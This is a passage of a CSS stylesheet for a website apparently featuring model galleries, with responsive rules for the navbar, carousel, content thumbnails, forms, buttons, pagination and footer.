    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{   
        display:block !important;
    }
    .navbar-toggle {
        border:none;
    }
    .navbar-default .navbar-toggle:hover {
        background-color:transparent;
    }
    .modelimage{max-height: 185px;}
}
@media (min-width: 768px) and (max-width:1000px) {
    .container {
        width: auto;
    }
    .container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
        margin-right:-15px;
        margin-left:-15px;
    }
    .navbar>.container-fluid .navbar-brand {
        margin-left:0;
    }
    .modelimage{max-height: 160px;}
}
/**Carousel**/
.item img {
    width:100%;
}
.pad_bottom_15 {
    padding-bottom:15px;
}

/**Content**/
#content {
    margin-top:30px;
}
.right_thumbs img{
    padding-bottom:15px;
}
p.featuredvid.categories {
    display:inline;
}
p.categories a {
    text-decoration:underline;
}
p.description {
    font-size:16px; 
    line-height:20px;
    padding:15px 0;
}


#subcontent {
    margin-top:30px;
}

#banner2 {
    margin:15px 0;
}

#latest_girls {
    text-align:center;
}

/**Forms**/
.form-control {
    border-radius:0;
    box-shadow:none;
}

/**Buttons**/
.sort_btn {
    background-color:#dfac36;
    color:#FFF;
}

.categorysort{
    float: right;
    margin-top: 5px;
}

.pagination {
    margin: 5px 0;
}

footer {
    margin-top:15px;
    background-color:#555;
    text-align:center;
    font-size:14px;
}
footer p, footer a {
    color:#FFF;
}
footer a {
    text-decoration:underline;
}
footer a:hover {
    color:#FFF;
}
footer #footer_nav {
    margin-top:30px;
}

.topmodels img{max-width: 209px; height: auto;}

#footer_nav{margin:20px 0;}

h2{padding-bottom: 15px;}

footer{padding-top: 15px;}

.right_thumbs img {padding-bottom: 19px;}

.fullwidthdesktop{width:100%; max-width: none!important;}



.categoryupdates{width: 275px;}
@media (max-width: 768px){
    .centerimage{
        margin:0 auto;
    }

    .categorysort{
        float: none;
        margin-top: 15px;
    }

    .categorysort div{
        margin: 5px 0;
    }

    .pagination {
        margin: 15px 0;
    }

    .fullwidth{
        width:100%;
        max-width: none!important;
    }

    .centermobile{
        text-align: center;
    }

    .pagination>li>a, .pagination>li>span {
        padding: 15px 22px;
    }

    .join_btn {
        background-color: #555;
        margin-right: 0px;
    }
    .modelimage{max-height: none;}
}


